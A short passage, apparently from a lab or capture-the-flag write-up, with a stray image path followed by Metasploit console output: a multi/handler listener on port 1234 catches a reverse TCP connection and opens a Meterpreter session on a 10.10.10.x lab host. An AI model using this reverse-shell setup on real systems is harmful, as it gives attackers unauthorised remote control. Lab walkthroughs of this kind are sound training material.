 View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LPORT 1234
LPORT ⇒ 1234
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.8:1234
[*] Sending stage (175686 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.8:1234 → 10.10.10.5:49164) at 2024-08-02 10:18:40 -
meterpreter >